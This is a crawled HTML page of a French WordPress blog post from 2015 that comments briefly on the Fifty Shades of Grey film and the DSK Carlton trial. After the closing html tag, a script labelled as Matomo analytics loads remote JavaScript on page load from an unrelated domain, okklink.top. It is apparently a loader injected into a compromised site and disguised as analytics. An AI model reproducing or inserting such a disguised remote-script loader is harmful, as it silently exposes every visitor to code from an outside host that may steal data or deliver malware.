

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/nalair/breve-du-jour-15/
body_size: 3336
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien  &raquo; Archive du blog   &raquo; Brève du jour</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Brève du jour Comments Feed" href="http://www.nalair.fr/index.php/nalair/breve-du-jour-15/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<link rel='start' title='Rouillan' href='http://www.nalair.fr/index.php/nalair/bonjour-tout-le-monde/' />
<link rel='prev' title='Joyeux anniversaire' href='http://www.nalair.fr/index.php/nalair/joyeux-anniversaire-60/' />
<link rel='next' title='Ils sont nés ou sont morts un 13 février' href='http://www.nalair.fr/index.php/nalair/ils-sont-morts-un-13-fevrier/' />
<meta name="generator" content="WordPress 3.0" />
<link rel='canonical' href='http://www.nalair.fr/index.php/nalair/breve-du-jour-15/' />
<link rel='shortlink' href='http://www.nalair.fr/?p=18548' />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header03">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="widecolumn">
		
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.nalair.fr/index.php/nalair/joyeux-anniversaire-60/" rel="prev">Joyeux anniversaire</a></div>
			<div class="alignright"><a href="http://www.nalair.fr/index.php/nalair/ils-sont-morts-un-13-fevrier/" rel="next">Ils sont nés ou sont morts un 13 février</a> &raquo;</div>
		</div>
		
		<div class="post" id="post-18548">
			<h2>Brève du jour</h2>
			<div class="entry">
				<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2012/10/E-L-James-.jpg"><img class="aligncenter size-full wp-image-11602" title="E-L-James-" src="http://www.nalair.fr/wp-content/uploads/2012/10/E-L-James-.jpg" alt="" width="380" height="538" /></a></p>
<p style="text-align: center;">E. L. James</p>
<p style="text-align: left;">E. L. James avec Cinquante nuances de Gray sur nos écrans attirent les foules qui ont lu avec plaisir le livre et souhaite voir ce que ça donne sur écran. A priori cette histoire sado maso est devenue une romance pour tout public. Mais l&#8217;argent est bien évidemment le moteur de cette histoire, il ne faut pas choqué, pour en engranger un maximum.</p>
<p style="text-align: center;">
<p style="text-align: center;">
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2011/07/DSK-2011.jpg"><img class="aligncenter size-full wp-image-7887" title="DSK-2011" src="http://www.nalair.fr/wp-content/uploads/2011/07/DSK-2011.jpg" alt="" width="368" height="525" /></a></p>
<p style="text-align: left;">En un même temps DSK, un grand libertin, est jugé pour ses soirées au Carlton de Lille. La réalité à des raccourcis fort étonnants.</p>
								<p>Tags: <a href="http://www.nalair.fr/index.php/tag/dsk/" rel="tag">DSK</a>, <a href="http://www.nalair.fr/index.php/tag/e-l-james/" rel="tag">E. L. James</a></p> 
				<p class="postmetadata alt">
					<small>
						Cet article  a été publié 
						le Jeudi 12 février 2015 à 11:48						et est classé dans <a href="http://www.nalair.fr/index.php/category/breves-dun-jour/" title="Voir tous les articles dans Brèves d&#039;un jour" rel="category tag">Brèves d'un jour</a>, <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/cinema/" title="Voir tous les articles dans cinéma" rel="category tag">cinéma</a>.
						Vous pouvez en suivre les commentaires par le biais du flux  
						<a href='http://www.nalair.fr/index.php/nalair/breve-du-jour-15/feed/'>RSS 2.0</a>. 
													Vous pouvez  <a href="#respond">laisser un commentaire</a>, ou <a href="http://www.nalair.fr/index.php/nalair/breve-du-jour-15/trackback/" rel="trackback">faire un trackback</a> depuis votre propre site.
											</small>				
				</p>
			</div>
		</div>
		
<!-- You can start editing here. -->


	 
		<!-- If comments are open, but there are no comments. -->
		

	<h3 id="respond">Laisser un commentaire </h3>
	
		
		<form action="http://www.nalair.fr/wp-comments-post.php" method="post" id="commentform">
		
						
				<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
					<label for="author"><small>Nom (obligatoire)</small></label></p>
					
				<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
					<label for="email"><small>Adresse e-mail (ne sera pas publié) (obligatoire)</small></label></p>
					
				<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
					<label for="url"><small>Site Web</small></label></p>
				
						
			<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
			<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
			
			<p><input name="submit" type="submit" id="submit" tabindex="5" value="Dites-le !" />
				<input type="hidden" name="comment_post_ID" value="18548" /></p>
				
					</form>

		
	</div>

		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 28 requêtes. 0.129 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1768953294"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
